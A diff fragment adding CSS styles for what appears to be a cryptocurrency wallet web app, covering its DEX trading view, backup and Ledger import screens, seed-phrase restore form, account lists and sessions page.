+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+body.desktop:not(.web) .section-welcome .dex-screenshot {
+ display:none
+}
+body.desktop:not(.web) .section-welcome .left-side {
+ max-width:600px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ text-align:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ margin:auto
+}
+body.desktop:not(.web) .section-welcome .welcome-text {
+ font-size:38px
+}
+body.desktop:not(.web) .section-welcome__wrapper {
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ text-align:center
+}
+body.desktop:not(.web).welcome .footer {
+ background:#292f3c
+}
+body.desktop:not(.web) .select_change-lang .select__list {
+ bottom:100%;
+ border-radius:4px;
+ padding:10px;
+ border:none
+}
+body.desktop:not(.web) .select_change-lang .select__list w-option {
+ border-radius:4px
+}
+body.desktop:not(.web) .select_change-lang .select__list w-option .option {
+ border-radius:4px
+}
+body.desktop:not(.web) .select_change-lang .select__list w-option.active {
+ background:transparent
+}
+@media screen and (max-width:1440px) {
+ body.desktop:not(.web) .section-wrapper {
+  padding-left:20px;
+  padding-right:20px
+ }
+}
+body.dex,
+body.dex-demo {
+ background-color:#19202e;
+ color:#fff
+}
+body.dex-demo .main-content,
+body.dex .main-content {
+ min-height:520px
+}
+body.dex-demo .main-content .content,
+body.dex .main-content .content {
+ max-width:100%;
+ padding:5px
+}
+body.dex-demo input::-webkit-input-placeholder,
+body.dex input::-webkit-input-placeholder {
+ color:#b7bfd1;
+ opacity:1
+}
+body.dex-demo input::-ms-input-placeholder,
+body.dex input::-ms-input-placeholder {
+ color:#b7bfd1;
+ opacity:1
+}
+body.dex-demo input::placeholder,
+body.dex input::placeholder {
+ color:#b7bfd1;
+ opacity:1
+}
+body.dex-demo .ghost,
+body.dex .ghost {
+ background:#292f3c
+}
+body.dex-demo .toggler,
+body.dex .toggler {
+ display:none;
+ position:absolute;
+ right:5px;
+ top:10px;
+ z-index:1
+}
+body.dex-demo .input-container .input-error .error,
+body.dex .input-container .input-error .error {
+ padding:12px;
+ white-space:nowrap
+}
+body.dex-demo .block-title .input-wrap input,
+body.dex .block-title .input-wrap input {
+ padding:6px 8px 6px 21px;
+ background:url(/img/icons/icon-search-dex.svg) 0 no-repeat;
+ background-size:12px 12px;
+ font-size:11px;
+ height:29px;
+ border:0;
+ border-radius:0;
+ width:100%
+}
+body.dex-demo .block-title .has-search,
+body.dex .block-title .has-search {
+ width:50%;
+ margin-left:20px;
+ position:relative
+}
+body.dex-demo .block-title .has-search:before,
+body.dex .block-title .has-search:before {
+ width:1px;
+ height:37px;
+ content:"";
+ background:#fff;
+ display:block;
+ position:absolute;
+ left:-10px;
+ top:-4px
+}
+body.dex-demo .search-item,
+body.dex .search-item {
+ font-size:12px;
+ cursor:pointer
+}
+body.dex-demo .search-item.has-ticker,
+body.dex .search-item.has-ticker {
+ font-weight:700
+}
+body.dex-demo .input-clear,
+body.dex .input-clear {
+ display:block;
+ position:absolute;
+ right:1px;
+ top:50%;
+ margin-top:-1px;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ width:30px;
+ height:30px;
+ z-index:2;
+ cursor:pointer;
+ background-image:url(/img/icons/order_cancel.svg);
+ background-size:8px 8px;
+ background-repeat:no-repeat;
+ background-position:50%
+}
+.dex-loader,
+.loading {
+ opacity:0
+}
+.dex-loader {
+ position:absolute;
+ z-index:0
+}
+.dex-loader.loading {
+ opacity:1;
+ position:absolute;
+ z-index:1;
+ display:inline-block;
+ top:50%;
+ left:50%;
+ -webkit-transform:translate(-50%,-50%);
+ transform:translate(-50%,-50%)
+}
+@media screen and (min-width:2400px) {
+ .dex-demo .dex-watchlist .tabs__header .select__wrap .option,
+ .dex .dex-watchlist .tabs__header .select__wrap .option {
+  font-size:13px
+ }
+ .dex-demo .dex-layout__tradehistory .tabs .tabs__header,
+ .dex-demo .dex-layout__tradehistory .tabs .tabs__header .title,
+ .dex .dex-layout__tradehistory .tabs .tabs__header,
+ .dex .dex-layout__tradehistory .tabs .tabs__header .title {
+  height:42px
+ }
+ .dex-demo .dex-layout__tradehistory .tabs .tab-tem,
+ .dex .dex-layout__tradehistory .tabs .tab-tem {
+  overflow-x:auto
+ }
+ .dex-demo .dex-layout__tradehistory .tabs .tabs-myOrderHistory .smart-table__cell .decimal-muted,
+ .dex .dex-layout__tradehistory .tabs .tabs-myOrderHistory .smart-table__cell .decimal-muted {
+  color:#fff
+ }
+ .candle-chart-wrapper.error {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex
+ }
+ .candle-chart-wrapper.error>div {
+  text-align:center;
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  margin:auto
+ }
+ .candle-chart-wrapper.error>div div:first-child {
+  font-family:Roboto-Regular,sans-serif;
+  font-size:17px;
+  line-height:22px;
+  margin:0 auto 5px;
+  color:#fff
+ }
+ .candle-chart-wrapper.error>div div:first-child:before {
+  background-image:url(/img/icons/icon-empty.svg);
+  background-repeat:no-repeat;
+  width:50px;
+  height:52px;
+  margin:0 auto 20px;
+  display:block;
+  content:""
+ }
+}
+@media screen and (max-width:1024px) {
+ .dex-demo .content,
+ .dex .content {
+  height:100%;
+  width:100%;
+  padding:5px;
+  right:0;
+  bottom:0
+ }
+ .dex-demo .dex-candle-chart,
+ .dex .dex-candle-chart {
+  border-radius:0 0 2px 0
+ }
+ .dex-demo .tabs .tabs__header,
+ .dex .tabs .tabs__header {
+  -webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);
+  box-shadow:0 2px 5px rgba(0,0,0,.2);
+  position:relative;
+  z-index:6
+ }
+ .dex-demo .dex-watchlist .table .t-head,
+ .dex-demo .tabs .table .t-head,
+ .dex .dex-watchlist .table .t-head,
+ .dex .tabs .table .t-head {
+  display:none
+ }
+}
+@media screen and (max-width:720px) {
+ body.dex-demo .main-content,
+ body.dex .main-content {
+  min-height:500px
+ }
+ body.dex-demo .main-content .content,
+ body.dex .main-content .content {
+  overflow:hidden
+ }
+ body.dex-demo .tabs .tabs__body,
+ body.dex .tabs .tabs__body {
+  height:calc(100% - 53px);
+  overflow:hidden;
+  border-radius:2px
+ }
+ body.dex-demo .tabs .tabs__body w-scroll-box,
+ body.dex .tabs .tabs__body w-scroll-box {
+  height:100%;
+  max-height:none;
+  width:100%;
+  overflow-y:auto;
+  overflow-x:hidden
+ }
+ body.dex-demo .tabs .mobile-tab_charts .tabs__body,
+ body.dex-demo .tabs .mobile-tab_history .tabs__body,
+ body.dex-demo .tabs .mobile-tab_orders .tabs__body,
+ body.dex-demo .tabs .mobile-tab_trade .tabs__body,
+ body.dex .tabs .mobile-tab_charts .tabs__body,
+ body.dex .tabs .mobile-tab_history .tabs__body,
+ body.dex .tabs .mobile-tab_orders .tabs__body,
+ body.dex .tabs .mobile-tab_trade .tabs__body {
+  height:calc(100% - 50px)
+ }
+ body.dex-demo .tabs .mobile-tab_charts .tabs__header .title,
+ body.dex-demo .tabs .mobile-tab_history .tabs__header .title,
+ body.dex-demo .tabs .mobile-tab_orders .tabs__header .title,
+ body.dex-demo .tabs .mobile-tab_trade .tabs__header .title,
+ body.dex .tabs .mobile-tab_charts .tabs__header .title,
+ body.dex .tabs .mobile-tab_history .tabs__header .title,
+ body.dex .tabs .mobile-tab_orders .tabs__header .title,
+ body.dex .tabs .mobile-tab_trade .tabs__header .title {
+  height:100%;
+  line-height:48px
+ }
+ body.dex-demo .tabs .mobile-tab_charts .tabs__header .title.active,
+ body.dex-demo .tabs .mobile-tab_history .tabs__header .title.active,
+ body.dex-demo .tabs .mobile-tab_orders .tabs__header .title.active,
+ body.dex-demo .tabs .mobile-tab_trade .tabs__header .title.active,
+ body.dex .tabs .mobile-tab_charts .tabs__header .title.active,
+ body.dex .tabs .mobile-tab_history .tabs__header .title.active,
+ body.dex .tabs .mobile-tab_orders .tabs__header .title.active,
+ body.dex .tabs .mobile-tab_trade .tabs__header .title.active {
+  border:0
+ }
+ body.dex-demo .tabs .mobile-tab_charts .tabs__header .title.active:after,
+ body.dex-demo .tabs .mobile-tab_charts .tabs__header .title.active:before,
+ body.dex-demo .tabs .mobile-tab_history .tabs__header .title.active:after,
+ body.dex-demo .tabs .mobile-tab_history .tabs__header .title.active:before,
+ body.dex-demo .tabs .mobile-tab_orders .tabs__header .title.active:after,
+ body.dex-demo .tabs .mobile-tab_orders .tabs__header .title.active:before,
+ body.dex-demo .tabs .mobile-tab_trade .tabs__header .title.active:after,
+ body.dex-demo .tabs .mobile-tab_trade .tabs__header .title.active:before,
+ body.dex .tabs .mobile-tab_charts .tabs__header .title.active:after,
+ body.dex .tabs .mobile-tab_charts .tabs__header .title.active:before,
+ body.dex .tabs .mobile-tab_history .tabs__header .title.active:after,
+ body.dex .tabs .mobile-tab_history .tabs__header .title.active:before,
+ body.dex .tabs .mobile-tab_orders .tabs__header .title.active:after,
+ body.dex .tabs .mobile-tab_orders .tabs__header .title.active:before,
+ body.dex .tabs .mobile-tab_trade .tabs__header .title.active:after,
+ body.dex .tabs .mobile-tab_trade .tabs__header .title.active:before {
+  display:none
+ }
+ body.dex-demo .tabs .tabs__header,
+ body.dex .tabs .tabs__header {
+  height:48px
+ }
+ body.dex-demo .tabs .tabs__header:after,
+ body.dex .tabs .tabs__header:after {
+  display:none
+ }
+}
+@media screen and (max-width:720px) and screen and (max-height:400px) {
+ body.dex-demo .tabs .tabs__body,
+ body.dex .tabs .tabs__body {
+  height:calc(100vh - 165px);
+  overflow:auto
+ }
+}
+@media screen and (max-width:720px) and (max-height:400px) {
+ body.dex-demo .tabs .tabs__body,
+ body.dex .tabs .tabs__body {
+  height:calc(100vh - 165px);
+  overflow:auto
+ }
+}
+@media screen and (min-width:721px) and (max-width:1024px) {
+ .dex,
+ .dex-demo {
+  min-width:645px;
+  width:100%;
+  min-height:100%
+ }
+ .dex-demo .content,
+ .dex .content {
+  position:relative;
+  margin-top:0;
+  overflow:auto
+ }
+}
+.dex-locked {
+ margin:140px auto;
+ text-align:center;
+ position:relative;
+ width:100%;
+ height:100vh;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ padding:15px
+}
+.dex-locked__title {
+ font-size:42px;
+ line-height:50px;
+ letter-spacing:.28px;
+ text-align:center;
+ color:#fff
+}
+.dex-locked__text {
+ font-size:16px;
+ line-height:25px;
+ text-align:center;
+ color:#959dae
+}
+.gears {
+ width:200px;
+ height:200px;
+ background-color:#121823;
+ border-radius:50%;
+ overflow:hidden;
+ -webkit-transform:scale(0);
+ transform:scale(0);
+ -webkit-animation:scale .5s ease .5s forwards;
+ animation:scale .5s ease .5s forwards
+}
+.gear-wrapper {
+ position:absolute
+}
+.gear-wrapper.gear-wrapper-1 {
+ top:0;
+ left:0;
+ -webkit-transform:rotate(10deg) translate3d(-40px,-60px,0);
+ transform:rotate(10deg) translate3d(-40px,-60px,0);
+ -webkit-animation:gearEnter1 .5s ease 1s forwards;
+ animation:gearEnter1 .5s ease 1s forwards
+}
+.gear-wrapper.gear-wrapper-2 {
+ top:0;
+ right:0;
+ -webkit-transform:rotate(25deg) translate3d(70px,-130px,0);
+ transform:rotate(25deg) translate3d(70px,-130px,0);
+ -webkit-animation:gearEnter2 .5s ease 1.5s forwards;
+ animation:gearEnter2 .5s ease 1.5s forwards
+}
+.gear-wrapper.gear-wrapper-3 {
+ bottom:0;
+ right:0;
+ -webkit-transform:rotate(15deg) translate3d(30px,20px,0);
+ transform:rotate(15deg) translate3d(30px,20px,0);
+ -webkit-animation:gearEnter3 .5s ease 1.25s forwards;
+ animation:gearEnter3 .5s ease 1.25s forwards
+}
+.gear-wrapper.gear-wrapper-4 {
+ bottom:0;
+ left:0;
+ -webkit-transform:translate3d(-70px,70px,0);
+ transform:translate3d(-70px,70px,0);
+ -webkit-animation:gearEnter4 .5s ease .75s forwards;
+ animation:gearEnter4 .5s ease .75s forwards
+}
+.gear {
+ fill:#292f3c;
+ -webkit-transform-origin:50% 50%;
+ transform-origin:50% 50%
+}
+.gear.gear-1 {
+ width:90px;
+ height:90px;
+ -webkit-animation:gearRotate 2s linear 2s infinite reverse;
+ animation:gearRotate 2s linear 2s infinite reverse
+}
+.gear.gear-2 {
+ width:150px;
+ height:150px;
+ -webkit-animation:gearRotate 3s linear 2s infinite;
+ animation:gearRotate 3s linear 2s infinite
+}
+.gear.gear-3 {
+ width:60px;
+ height:60px;
+ -webkit-animation:gearRotate 1.5s linear 2s infinite reverse;
+ animation:gearRotate 1.5s linear 2s infinite reverse
+}
+.gear.gear-4 {
+ width:120px;
+ height:110px;
+ -webkit-animation:gearRotate 2.5s linear 2s infinite;
+ animation:gearRotate 2.5s linear 2s infinite
+}
+@-webkit-keyframes scale {
+ to {
+  -webkit-transform:scale(1);
+  transform:scale(1)
+ }
+}
+@keyframes scale {
+ to {
+  -webkit-transform:scale(1);
+  transform:scale(1)
+ }
+}
+@-webkit-keyframes gearEnter1 {
+ to {
+  -webkit-transform:rotate(10deg) translate3d(-5px,-5px,0);
+  transform:rotate(10deg) translate3d(-5px,-5px,0)
+ }
+}
+@keyframes gearEnter1 {
+ to {
+  -webkit-transform:rotate(10deg) translate3d(-5px,-5px,0);
+  transform:rotate(10deg) translate3d(-5px,-5px,0)
+ }
+}
+@-webkit-keyframes gearEnter2 {
+ to {
+  -webkit-transform:rotate(25deg) translate3d(20px,-50px,0);
+  transform:rotate(25deg) translate3d(20px,-50px,0)
+ }
+}
+@keyframes gearEnter2 {
+ to {
+  -webkit-transform:rotate(25deg) translate3d(20px,-50px,0);
+  transform:rotate(25deg) translate3d(20px,-50px,0)
+ }
+}
+@-webkit-keyframes gearEnter3 {
+ to {
+  -webkit-transform:rotate(15deg) translate3d(-25px,-15px,0);
+  transform:rotate(15deg) translate3d(-25px,-15px,0)
+ }
+}
+@keyframes gearEnter3 {
+ to {
+  -webkit-transform:rotate(15deg) translate3d(-25px,-15px,0);
+  transform:rotate(15deg) translate3d(-25px,-15px,0)
+ }
+}
+@-webkit-keyframes gearEnter4 {
+ to {
+  -webkit-transform:translateZ(0);
+  transform:translateZ(0)
+ }
+}
+@keyframes gearEnter4 {
+ to {
+  -webkit-transform:translateZ(0);
+  transform:translateZ(0)
+ }
+}
+@-webkit-keyframes gearRotate {
+ to {
+  -webkit-transform:rotate(1turn);
+  transform:rotate(1turn)
+ }
+}
+@keyframes gearRotate {
+ to {
+  -webkit-transform:rotate(1turn);
+  transform:rotate(1turn)
+ }
+}
+@media screen and (max-width:480px) {
+ .dex-locked {
+  margin:80px auto
+ }
+}
+.fromBackup__icon {
+ height:80px;
+ width:80px;
+ margin:0 auto 20px;
+ background-size:100% 100%
+}
+.fromBackup__icon_keystore {
+ background:url(/img/icons/keystore-file.svg);
+ background-repeat:no-repeat
+}
+.fromBackup__icon_password {
+ background:url(/img/icons/backup-password.svg);
+ background-repeat:no-repeat
+}
+.fromBackup input[type=file] {
+ opacity:0;
+ position:absolute;
+ top:-6px;
+ left:0;
+ bottom:0;
+ width:120px;
+ font-size:0;
+ cursor:pointer
+}
+.fromBackup input[type=password],
+.fromBackup input[type=text] {
+ margin-bottom:0
+}
+.fromBackup__input-wrap {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ position:relative;
+ margin-bottom:30px
+}
+.fromBackup__input-btnWrap {
+ overflow:hidden;
+ margin-right:10px;
+ position:relative
+}
+.fromBackup__input-btnWrap input:hover+.fromBackup__input-file {
+ color:#fff
+}
+.fromBackup__input-btnWrap input:focus+.fromBackup__input-file {
+ border-color:#fff
+}
+.fromBackup__input-file {
+ color:#b7bfd1;
+ padding:9px 27px;
+ border-radius:2px;
+ display:block;
+ white-space:nowrap;
+ cursor:pointer;
+ border:1px solid #555d6d;
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+.fromBackup__subtitle {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ margin-bottom:5px;
+ color:#292f3c
+}
+.fromBackup__list {
+ overflow:hidden;
+ overflow-y:auto;
+ max-height:230px
+}
+.fromBackup__list-wrap {
+ background:#3a4050;
+ border-radius:4px;
+ overflow:hidden;
+ max-height:240px;
+ padding:5px;
+ border:1px solid #495060;
+ margin-bottom:30px
+}
+.fromBackup__list::-webkit-scrollbar-track {
+ -webkit-box-shadow:none
+}
+.fromBackup__user {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ padding:9px 20px 9px 10px;
+ width:100%;
+ cursor:pointer;
+ border-radius:4px
+}
+.fromBackup__user:hover {
+ background:#495060
+}
+.fromBackup__user:first-child {
+ padding-top:5px
+}
+.fromBackup__user:last-child {
+ padding-bottom:5px
+}
+.fromBackup__user-content {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ width:calc(100% - 30px);
+ overflow:hidden
+}
+.fromBackup__user-info {
+ width:calc(100% - 50px)
+}
+.fromBackup__user .checkbox-submit {
+ margin-right:0
+}
+.fromBackup__address {
+ color:#b7bfd1;
+ text-overflow:ellipsis;
+ width:100%;
+ overflow:hidden
+}
+.fromBackup__avatar {
+ margin-right:10px
+}
+.fromBackup__helper .help-icon__content {
+ width:60%
+}
+.fromBackup__errorPass {
+ position:absolute;
+ top:calc(100% + 5px)
+}
+@media screen and (max-width:480px) {
+ .fromBackup__icon {
+  margin-bottom:15px
+ }
+ .fromBackup__input-wrap {
+  margin-bottom:15px;
+  -ms-flex-wrap:wrap;
+  flex-wrap:wrap
+ }
+ .fromBackup__input-file {
+  margin-bottom:5px
+ }
+ .fromBackup__errorPass {
+  top:99%;
+  font-size:11px
+ }
+}
+.import-content-ledger {
+ max-width:100%;
+ width:100%;
+ padding:40px 20px;
+ margin:auto
+}
+@media screen and (max-width:480px) {
+ .import-content-ledger .import-modal__block,
+ .import-content-ledger .import-modal__block-w {
+  -webkit-box-orient:horizontal;
+  -webkit-box-direction:normal;
+  -ms-flex-direction:row;
+  flex-direction:row;
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex
+ }
+ .import-content-ledger .import-modal__content {
+  text-align:left;
+  margin-left:11px
+ }
+ .import-content-ledger .import-modal__content-title {
+  font-size:13px;
+  margin-bottom:0
+ }
+ .import-content-ledger .import-modal__content-text {
+  font-size:12px;
+  line-height:16px
+ }
+ .import-content-ledger .import-modal__icon {
+  margin:0;
+  width:42px;
+  height:42px
+ }
+ .import-modal__block {
+  -ms-flex-preferred-size:100%;
+  flex-basis:100%;
+  max-width:100%;
+  width:100%
+ }
+ .import-modal w-help-icon .help-icon__content {
+  right:0;
+  left:0;
+  width:100%
+ }
+}
+@media screen and (min-width:480px) {
+ .import-content-ledger {
+  max-width:440px;
+  margin:auto;
+  padding-left:0;
+  padding-right:0
+ }
+ .import-content-ledger .import-modal__block {
+  margin:0 0 10px;
+  padding:20px 10px 20px 20px;
+  width:100%;
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-align:center;
+  -ms-flex-align:center;
+  align-items:center;
+  min-height:80px
+ }
+ .import-footer {
+  max-width:440px;
+  margin:auto;
+  text-align:center
+ }
+}
+.import-content-ledger w-web-only.import-modal__block>div {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+body.keeper .address {
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+body.keeper .avatar {
+ margin-right:10px
+}
+body.keeper .error-icon,
+body.keeper .keeper-icon {
+ height:80px;
+ width:80px;
+ margin:0 auto 30px;
+ background-repeat:no-repeat;
+ background-position:50%;
+ background-size:contain
+}
+body.keeper .keeper-icon {
+ background-image:url(/img/icons/keeper-icon.svg)
+}
+body.keeper .error-icon {
+ background-image:url(/img/icons/icon-error-import.svg)
+}
+body.ledger .import-wrapper .step-left,
+body.ledger .import-wrapper .step-right {
+ position:relative
+}
+body.ledger .import-wrapper .icon-left,
+body.ledger .import-wrapper .icon-right {
+ height:18px;
+ width:18px;
+ cursor:pointer;
+ position:absolute;
+ top:44px
+}
+body.ledger .import-wrapper .icon-left {
+ background:url(/img/icons/arrowleft-18-basic-500.svg);
+ left:-20px
+}
+body.ledger .import-wrapper .icon-right {
+ background:url(/img/icons/arrowright-18-basic-500.svg);
+ right:-20px
+}
+body.ledger .import-wrapper .step-left.disabled .icon-left,
+body.ledger .import-wrapper .step-right.disabled .icon-right {
+ cursor:default;
+ opacity:.3
+}
+body.ledger .import-wrapper .input-like {
+ background:#292f3c;
+ border-color:#3a4050
+}
+body.ledger .loader-error-wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+body.ledger .loader-wrapper {
+ position:relative;
+ top:50%;
+ width:100px;
+ margin:0 auto;
+ height:107px;
+ -webkit-transform:translate(0);
+ transform:translate(0);
+ left:0
+}
+body.ledger .loader-wrapper .loader {
+ margin-top:2px
+}
+.ledger__checkbox {
+ margin:20px 0
+}
+@media screen and (max-width:480px) {
+ body.ledger .import-wrapper .icon-left,
+ body.ledger .import-wrapper .icon-right {
+  top:34px
+ }
+ body.ledger .import-wrapper .icon-left {
+  left:-15px
+ }
+ body.ledger .import-wrapper .icon-right {
+  right:-15px
+ }
+ body.ledger .loader-wrapper {
+  height:87px
+ }
+ .ledger__checkbox {
+  margin:15px 0 20px
+ }
+}
+body.restore .restore-content .seed-block w-input .w-input-wrap textarea {
+ border-radius:4px;
+ border-bottom-left-radius:0;
+ border-bottom-right-radius:0;
+ padding:16px;
+ min-height:86px;
+ max-height:150px;
+ resize:vertical;
+ border:1px solid #495060;
+ -webkit-transition:all .3s;
+ transition:all .3s;
+ color:#000000a1
+}
+body.restore .restore-content .seed-block w-input .w-input-wrap textarea:focus {
+ border:1px solid #5a81ea
+}
+body.restore .restore-content .seed-block w-input .w-input-wrap textarea:not(:focus):not(.focus) {
+ border:2px solid #e6e4e4
+}
+
+body.restore .restore-content .seed-block .address-block {
+ width:calc(100% - 45px);
+ height:36px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -ms-flex-pack:distribute;
+ justify-content:space-around
+}
+body.restore .restore-content .seed-block .address-block .address {
+ overflow:hidden;
+ text-overflow:ellipsis;
+ font-size:15px
+}
+body.restore .restore-content .seed-block .address-block .address.empty {
+ position:relative;
+ top:0;
+ height:8px;
+ border-radius:100px;
+ background-color:#495060
+}
+body.restore .restore-content .seed-block .address-block-avatar {
+ margin-right:10px;
+ width:36px;
+ height:36px
+}
+body.restore .restore-content .seed-block .address-block-info {
+ background-color:#323846;
+ border:1px solid #495060;
+ height:76px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ padding:0 14px;
+ border-bottom-left-radius:4px;
+ border-bottom-right-radius:4px
+}
+body.restore .restore-content .seed-block .avatar-fake {
+ width:36px;
+ height:36px;
+ border-radius:100%;
+ background-color:#495060;
+ -ms-flex-negative:0;
+ flex-shrink:0;
+ margin-right:10px
+}
+body.restore .restore-content .avatar__wrap {
+ width:100%!important;
+ height:100%!important
+}
+body.restore .restore-content__checkbox {
+ margin:20px 0 30px
+}
+body.restore .restore-content .restore-selects {
+ display:none
+}
+body.restore .tab {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ margin:0 auto 20px
+}
+body.restore .tab__item {
+ height:42px;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:large;
+ line-height:20px;
+ color:#ffffff;
+ cursor:pointer;
+ padding:0 10px;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ display:-webkit-inline-box;
+ display:-ms-inline-flexbox;
+ display:inline-flex;
+ -webkit-box-flex:1;
+ -ms-flex:1 0;
+ flex:1 0;
+ white-space:nowrap;
+ border:1px solid #5291d0;
+ margin-right:-1px;
+ background:#3375bb;
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+body.restore .tab__item:hover {
+ color:#fff
+}
+body.restore .tab__item:first-child {
+ border-top-left-radius:4px;
+ border-bottom-left-radius:4px
+}
+body.restore .tab__item:last-child {
+ border-top-right-radius:4px;
+ border-bottom-right-radius:4px;
+ margin-right:0
+}
+body.restore .tab__item.active {
+ background-color:#0c498a;
+ color:#ffffff;
+ cursor:default
+}
+body.restore .tab__item.active:hover {
+ color:#5a81ea
+}
+@media screen and (max-width:768px) {
+ body.restore .restore-content .seed-block w-input textarea {
+  padding:12px
+ }
+ body.restore .restore-content .seed-block .avatar-fake {
+  width:32px;
+  height:32px
+ }
+ body.restore .restore-content .seed-block .address-block .address.empty {
+  height:6px
+ }
+ body.restore .restore-content .seed-block .address-block-avatar {
+  width:32px;
+  height:32px
+ }
+ body.restore .restore-content .seed-block .address-block-info {
+  height:67px
+ }
+ body.restore .restore-content__checkbox {
+  margin:15px 0 30px
+ }
+}
+@media screen and (max-width:480px) {
+ body.restore .restore-content .restore-tabs {
+  display:none
+ }
+ body.restore .restore-content .restore-selects {
+  display:block
+ }
+ body.restore .restore-content .restore-selects .select__title {
+  height:42px
+ }
+}
+body.saveSeed .create-hidden,
+body.saveSeed .get-started-link,
+body.saveSeed .signIn-hidden {
+ display:none
+}
+body.saveSeed .user-list .avatar-container {
+ width:30px;
+ height:30px;
+ position:relative;
+ -ms-flex-negative:0;
+ flex-shrink:0
+}
+body.saveSeed .user-list .avatar-container .avatar {
+ position:absolute
+}
+body.saveSeed .user-list w-input-container {
+ display:block
+}
+body.saveSeed .user-list .icon-remove-user {
+ position:absolute;
+ top:50%;
+ right:5px;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ width:30px;
+ height:30px;
+ background-size:10px 10px;
+ background-position:50%
+}
+body.saveSeed .user-list .select .select__list {
+ max-height:300px;
+ overflow:auto
+}
+body.saveSeed .user-list .select .select__title-content .icon-remove-user {
+ display:none
+}
+body.saveSeed .user-list .select .option,
+body.saveSeed .user-list .select .select__title-content {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+body.saveSeed .user-list .select.one-item .select__title-content .icon-remove-user {
+ display:inline-block
+}
+body.saveSeed .user-list .select.one-item .select__title {
+ padding:0 0 0 15px
+}
+body.saveSeed .user-list .input-like {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ position:relative
+}
+body.saveSeed .user-list .input-like .has-name .address,
+body.saveSeed .user-list .select .has-name .address {
+ color:#b7bfd1;
+ line-height:1em
+}
+body.saveSeed .user-list .input-like .has-name .name,
+body.saveSeed .user-list .select .has-name .name {
+ line-height:1em;
+ margin:0 0 4px
+}
+body.saveSeed .user-list .password-placeholder {
+ position:relative
+}
+body.saveSeed .user-list .password-placeholder a.caption-1 {
+ position:absolute;
+ right:0;
+ bottom:0
+}
+body.saveSeed .user-list a.add-account {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:15px;
+ line-height:20px;
+ width:100%;
+ cursor:pointer;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ padding:8px 35px 8px 15px;
+ margin:0
+}
+body.saveSeed .user-list a.add-account:hover {
+ background:#292f3c
+}
+body.saveSeed .user-list a.add-account:hover:before {
+ background:#292f3c
+}
+body.saveSeed .user-list a.add-account:before {
+ font-size:19px;
+ width:30px;
+ height:30px;
+ background:#292f3c;
+ display:inline-block;
+ margin-right:10px;
+ line-height:30px;
+ text-align:center;
+ content:"+";
+ border-radius:50%;
+ color:#5a81ea
+}
+.sessions {
+ width:460px;
+ margin:auto;
+ text-align:center
+}
+.sessions .sessions-holder {
+ list-style-type:none;
+ padding:0;
+ margin:60px 0 30px
+}
+.sessions .sessions-holder .input-like,
+.sessions .sessions-holder .select {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ position:relative;
+ cursor:pointer
+}
+.sessions .sessions-holder .input-like .has-name,
+.sessions .sessions-holder .select .has-name {
+ display:-webkit-box;
